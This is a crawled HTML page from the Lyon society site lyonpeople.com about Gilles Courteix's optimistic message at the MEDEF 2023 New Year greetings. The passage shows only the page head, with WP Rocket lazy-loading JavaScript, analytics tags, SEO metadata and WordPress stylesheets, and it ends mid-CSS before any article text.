

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html
body_size: 93140
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	


<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.lyonpeople.com/xmlrpc.php" />

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	


<script type="rocketlazyloadscript" data-rocket-src='https://www.lyonpeople.com/compteur_viewx_post.php?id=123628' data-rocket-type='text/javascript' data-rocket-defer defer></script>


<script type="text/javascript" src="https://tag.aticdn.net/611237/smarttag.js"></script>
	
<script src="https://www.lyonpeople.com/ojddevice.js" type="text/javascript"></script>

<script type="application/ld+json">
 {
 "@context" : "https://schema.org",
 "@type" : "Organization",
 "url" : " https://www.lyonpeople.com/ ",
 "contactPoint" : [{
 "@type" : "ContactPoint",
 "telephone" : "+33 4 72 82 97 78",
 "contactType" : "Contact"
 } ],
 "address": {
 "@type": "PostalAddress",
 "addressLocality": "Lyon, France",
 "postalCode": "F-69006",
 "streetAddress": "139 rue Bugeaud"
 }
 }
</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vœux du MEDEF 2023. Le message « d’optimisme et d’espoir » de Gilles Courteix -</title><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://www.lyonpeople.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/24da34/000000000000000077359720/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n7&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/d3cf65/0000000000000000000151d4/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n5&#038;v=3" crossorigin><style id="wpr-usedcss">:root{--comment-rating-star-color:#343434}.wprm-comment-ratings-container svg .wprm-star-full{fill:var(--comment-rating-star-color)}.wprm-comment-ratings-container svg .wprm-star-empty{stroke:var(--comment-rating-star-color)}body:not(:hover) fieldset.wprm-comment-ratings-container:focus-within span{outline:#4d90fe solid 1px}.comment-form-wprm-rating{margin-bottom:20px;margin-top:5px;text-align:left}.comment-form-wprm-rating .wprm-rating-stars{display:inline-block;vertical-align:middle}fieldset.wprm-comment-ratings-container{background:0 0;border:0;display:inline-block;margin:0;padding:0;position:relative}fieldset.wprm-comment-ratings-container legend{left:0;opacity:0;position:absolute}fieldset.wprm-comment-ratings-container br{display:none}fieldset.wprm-comment-ratings-container input[type=radio]{border:0;cursor:pointer;float:left;height:16px;margin:0!important;min-height:0;min-width:0;opacity:0;padding:0!important;width:16px}fieldset.wprm-comment-ratings-container input[type=radio]:first-child{margin-left:-16px}fieldset.wprm-comment-ratings-container span{font-size:0;height:16px;left:0;opacity:0;pointer-events:none;position:absolute;top:0;width:80px}fieldset.wprm-comment-ratings-container span svg{height:100%!important;width:100%!important}fieldset.wprm-comment-ratings-container input:checked+span,fieldset.wprm-comment-ratings-container input:hover+span{opacity:1}fieldset.wprm-comment-ratings-container input:hover+span~span{display:none}.rtl .comment-form-wprm-rating{text-align:right}.rtl fieldset.wprm-comment-ratings-container span{left:inherit;right:0}.rtl fieldset.wprm-comment-ratings-container span svg{transform:scaleX(-1)}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}body.wprm-popup-modal-open{height:100%;left:0;overflow:hidden;position:fixed;right:0;width:100%}.tippy-box{background-color:#333;border-radius:4px;color:#fff;font-size:14px;line-height:1.4;outline:0;position:relative;transition-property:transform,visibility,opacity;white-space:normal}.tippy-box[data-placement^=top]>.tippy-arrow:before{border-top-color:initial;border-width:8px 8px 0;bottom:-7px;left:0;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:initial;border-width:0 8px 8px;left:0;top:-7px;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-left-color:initial;border-width:8px 0 8px 8px;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow:before{border-right-color:initial;border-width:8px 8px 8px 0;left:-7px;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{color:#333;height:16px;width:16px}.tippy-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.tippy-content{padding:5px 9px;position:relative;z-index:1}.tippy-box[data-theme=wprm] .tippy-content p:first-child{margin-top:0}.tippy-box[data-theme=wprm] .tippy-content p:last-child{margin-bottom:0}.wprm-loader{animation:1s ease-in-out infinite wprmSpin;-webkit-animation:1s ease-in-out infinite wprmSpin;border:2px solid hsla(0,0%,78%,.3);border-radius:50%;border-top-color:#444;display:inline-block;height:10px;width:10px}@keyframes wprmSpin{to{-webkit-transform:rotate(1turn)}}@-webkit-keyframes wprmSpin{to{-webkit-transform:rotate(1turn)}}.wprm-recipe-container{outline:0}.wprm-recipe{overflow:hidden;zoom:1;clear:both;text-align:left}.wprm-recipe *{box-sizing:border-box}.wprm-recipe ol,.wprm-recipe ul{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-padding-start:0;margin:0;padding:0}.wprm-recipe li{font-size:1em;margin:0 0 0 32px;padding:0}.wprm-recipe p{font-size:1em;margin:0;padding:0}.wprm-recipe li,.wprm-recipe li.wprm-recipe-instruction{list-style-position:outside}.wprm-recipe li:before{display:none}.wprm-recipe h1,.wprm-recipe h2,.wprm-recipe h3,.wprm-recipe h4,.wprm-recipe h5{clear:none;font-variant:normal;letter-spacing:normal;margin:0;padding:0;text-transform:none}body:not(.wprm-print) .wprm-recipe p:first-letter{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;margin:inherit;padding:inherit}.rtl .wprm-recipe{text-align:right}.rtl .wprm-recipe li{margin:0 32px 0 0}.wprm-expandable-container,.wprm-expandable-container-separated{--wprm-expandable-text-color:#333;--wprm-expandable-button-color:#fff;--wprm-expandable-border-color:#333;--wprm-expandable-border-radius:0px;--wprm-expandable-vertical-padding:5px;--wprm-expandable-horizontal-padding:5px}.wprm-expandable-container a.wprm-expandable-button,.wprm-expandable-container button.wprm-expandable-button,.wprm-expandable-container-separated a.wprm-expandable-button,.wprm-expandable-container-separated button.wprm-expandable-button{color:var(--wprm-expandable-text-color)}.wprm-expandable-container button.wprm-expandable-button,.wprm-expandable-container-separated button.wprm-expandable-button{background-color:var(--wprm-expandable-button-color);border-color:var(--wprm-expandable-border-color);border-radius:var(--wprm-expandable-border-radius);padding:var(--wprm-expandable-vertical-padding) var(--wprm-expandable-horizontal-padding)}.wprm-expandable-container-separated.wprm-expandable-expanded .wprm-expandable-button-show,.wprm-expandable-container.wprm-expandable-expanded .wprm-expandable-button-show{display:none}.wprm-expandable-separated-content-collapsed{display:none!important}.wprm-recipe-shop-instacart-loading{cursor:wait;opacity:.5}.wprm-recipe-shop-instacart{align-items:center;border:1px solid #003d29;border-radius:23px;cursor:pointer;display:inline-flex;font-family:Instacart,system-ui,-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen,Ubuntu,Cantarell,'Open Sans','Helvetica Neue',sans-serif;font-size:14px;height:46px;padding:0 18px}.wprm-recipe-shop-instacart>img{height:22px!important;margin:0!important;padding:0!important;width:auto!important}.wprm-recipe-shop-instacart>span{margin-left:10px}.wprm-recipe-instructions-container .wprm-recipe-instruction-media{margin:5px 0 15px;max-width:100%}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 